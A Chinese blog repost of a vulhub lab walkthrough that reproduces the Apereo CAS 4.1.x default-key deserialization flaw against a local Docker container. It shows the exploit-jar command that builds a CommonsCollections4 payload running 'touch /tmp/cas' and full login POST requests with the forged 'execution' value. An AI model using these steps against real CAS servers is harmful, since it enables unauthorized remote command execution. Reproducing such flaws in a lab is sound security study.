
Apereo CAS 4.1 反序列化漏洞
发布日期:2021-06-29 11:26:43
浏览次数:3
分类:技术文章
本文共 4423 字,大约阅读时间需要 14 分钟。
声明
好好学习,天天向上
漏洞描述
Apereo CAS是一款Apereo发布的集中认证服务平台,常被用于企业内部单点登录系统。其4.1.7版本之前存在一处默认密钥的问题,利用这个默认密钥我们可以构造恶意信息触发目标反序列化漏洞,进而执行任意命令。
影响范围
Apereo CAS <= 4.1.7
复现过程
这里使用4.1.5版本
使用vulhub
cd /app/vulhub-master/apereo-cas/4.1-rce
使用docker启动
docker-compose builddocker-compose up -d
环境启动后,访问http://your-ip:8080/cas/login
http://192.168.239.129:8080/cas/login
下载exp(jar包)
https://github.com/vulhub/Apereo-CAS-Attack/releases
生成payload,等下要用
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/cas"

登录页面,用户名密码随意输入,点击login抓包,修改参数execution值为刚刚生成的payload
POST /cas/login HTTP/1.1Host: your-ipContent-Length: 2287Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://your-ip:8080Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://your-ip:8080/cas/loginAccept-Encoding: gzip, deflateAccept-Language: en,zh-CN;q=0.9,zh;q=0.8Cookie: JSESSIONID=24FB4BAAE1A66E8B76D521EE366B3E12; _ga=GA1.1.1139210877.1586367734Connection: closeusername=test&password=test<=LT-2-gs2epe7hUYofoq0gI21Cf6WZqMiJyj-cas01.example.org&execution=[payload]&_eventId=submit&submit=LOGIN
替换后如下
POST /cas/login HTTP/1.1Host: 192.168.239.129:8080User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://192.168.239.129:8080/cas/loginCookie: JSESSIONID=F4956CA8A1E7772E5C4A819911D0B091; JSESSIONID=39AB6981AD8B98DBCF766423E57D075DDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 2293username=cas&password=cas<=LT-1-n6MvNgeb4HlUD6ayIONVkGS050511L-cas01.example.org&execution=57c38e7a-ab55-4f87-bc7e-94e2628c9b30_AAAAIgAAABDZDMj%2FCIcMdJgFOr7ya7OPAAAABmFlczEyODbCyXf3vF2T1tkbRxGGFFVajbHzO6qpHkGm6zU9ByVz81%2Bv2HJrjmj87TC9IHT2asf3Wxj0EXZffvDPQqPIyzRHN2MdsNbMK%2Fe24IapsQpAqhr4V63IyEI05LWBebXDHngNPeBYQarRIYhfWbSDS0ufmnK9EEfW5TdStZ7zoYwsfwE4oDjWPmf30ixGZbOQBIixy4T8O4m%2Bso8dElfo8N55%2F5Y9PtN4L5lBi5S3dY31mQ%2FzmGFM15ZWKeDVcjI4FYnvDs8zo%2FsHvyOR36OZlWRWFjywkZMLx9x2kKymYQIEgYw7yShXfDZAdb%2BKHXrbAdfwNIfkNbcjkwcCP%2BuLfwDqz2g2L7xLFq0mKSs5ZeBP2lc763u83%2BNQ4xFOUGhr2roBHuK2G%2BpxClfV7JjEZ%2BXbDJQTcbjIaLJOtn4rSStz%2Btx6aRGLGvb0bb9l8HgP5bKeWYj5Jdy8KlS67S1dx%2F9RCKkktDsyjibxYQRgU7ikPwrkXhDvPviXQIMYkcCCTqtjjq71RknYaMmKNk9Vt9HdiE%2BTFuFAEK%2FWZNkx%2BfxdGxYSEAQFqq8fG2cpf6QZSuhMFQ17AK4KGHwMkQqAEr2kftOMXdblV%2F49giIswHyBPJuCCmqeXKIJdpSG88NBxm8bpiZtlAEtB3IsKxen81SBiI1vgYqp8HaEZi13FdTfEYDtK8kQXi%2FqKOa%2F5cX8oET80p9WZ0zyU8yipNEeoVqY0KgyOGk0ym2gDobPMsZdbvph%2BGd75iM3v9%2BANAiXfkk0xVEvfni%2F4vAU1ZBTWEYt1%2BoVotboInrqZLhj4baSwppgWm%2Bp0k0GGzpigVyL%2FTuiBreB12xGMWGIlI7jCVEKbJDXeC2vB6tnLTZb27jnt7qMIxpbn0S9KxsRKm%2FhZWDiVKwpM9nRp4LuoC%2FfMgRUimS3LYoxCm6cv2%2BHDZB%2BP%2FyDDNWE6gu0bGyEYmkcO4e2SS20ugtAlji%2F2HvBwhsQJNhkxigkbgUlGW6f3O3G4aVYjk%2BXJ71bXJl45ITc2pHQ2aiAa3OCc3YDVaIkckhJ2NQce%2FGmiRdOdbML9j3SVOleJgCiPyZJwE6G%2Bl27oXCo5EuxHgIYolPTgvhs%2FYj8NLj66yZNnXKcK3PW3VYD9Trs3LglOs06xVFNyW4FdRtka8xoPxd5eMQ5XKZIz8QuBm%2FWVbCSrZq5O4WfUE5QhCjMkDnhWWfxRXzyJgyWTkemHktFVoGeMAkEv5G%2FMy7whdSWFHWwYo7wsn1X90TmKqDW0degsz1bbaoN2ui6pAECEic2%2BpZFZ1sjKvGfG1q8NNkFF8CwibZiM%2BKAo%2BZzktlMEd9RuvMkmaym5MOguUF2BpJlResHVZn2mm5%2FtpJ9A215xkqMsuaYrl36KWQpKVbZ6X7zpQbF5bqaVuDfHgry%2FXvPPwMOhTKjqFkSRiHOKwMu%2BqN%2BR0bgCJSFCUvTYaGIOJ%2BfFy82EHw4%2BkA1dI1VqFmufKSmUVEn9IcU%2BxKp0S3%2Fc7bBH8WdnVFrzOI9bFjQOmCJ1iYr1n3aXmNmX5pYWG8iFZap%2Fh4PyxOy%2Be1oXdT8jWiijB2KNO82Qf17ja6R0Qrm8euQCtKTSjmBr4z5nHkD6B3dtghpq3UBRgw6mVfoqOsy3KnC3Ihkmsd5cV9AfzWsDtNq00AaXWgSF77Kssd5WmfSAy8pJAMHIFYJWb2TkX%2FG%2FKnfHUfoO4vaXa%2FX9dKs%2B5OEeat%2FAKI2ldCw0agdPVyPZj5KcskJveNHD6Ysy2ms7P8CygPgF0zkdYfN08TPgrUZrXC6hj3DG4jGl6uJ%2B0DeSG00Z9QDJKhPz05mt9sGbL%2BbILaHLUkfCtt7RNqbP6pgYT1H9rMHMaFLCa7TqAUjn7w%2BBfruoZ2OTNPznxbo2C9MHq2aXfNa55GrAz5aiZ1KpafYbx4%2Bn7Fzoa93wXqDQOy9xTnTWTf95%2B%2FI50gZZLci5%2FkMtgDT&_eventId=submit&submit=LOGIN
关闭镜像(每次用完后关闭)
docker-compose down
docker-compose常用命令
拉镜像(进入到vulhub某个具体目录后)
docker-compose builddocker-compose up -d

镜像查询(查到的第一列就是ID值)
docker ps -a
进入指定镜像里面(根据上一条查出的ID进入)
docker exec -it ID /bin/bash
关闭镜像(每次用完后关闭)
docker-compose down
转载地址:https://blog.csdn.net/zy15667076526/article/details/111414240 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!
发表评论
最新留言
第一次来,支持一个
[***.219.124.196]2024年04月10日 15时50分54秒
关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!
-- 愿君每日到此一游!
推荐文章
raspberry 2b 启动信息
2021-07-02
win7下树莓派安装使用win10
2021-07-02
raspberry 树莓派 360/百度(RT2870 MT7601) WIFI驱动
2021-07-02
raspberrrypi 常用软件大全
2021-07-02
树莓派raspberry使用手机做为显示设备
2019-04-29
visual studio 2015 下载地址
2019-04-29
BLE蓝牙4.0串口调试助手
2019-04-29
PHP库收集
2019-04-29
七牛 PHP 文件管理
2019-04-29
汽车OBD产品
2019-04-29
短网址dwz.cn批量注册
2019-04-29
dcloud mui html5plus 5+sdk
2019-04-29
不要驱动,简单粗暴的用树莓派驱动USB打印机
2019-04-29
树莓派摄像头模块应用程序文档翻译[转]
2019-04-29
ffmpeg+ffserver搭建流媒体服务器
2019-04-29
使用 WebSockets 进行 HTML5 视频直播
2019-04-29
用redis实现支持优先级的消息队列
2019-04-29
基于WebRTC的多人视频会议
2019-04-29
蓝牙BR/EDR和Bluetooth Smart的十大重要区别
2019-04-29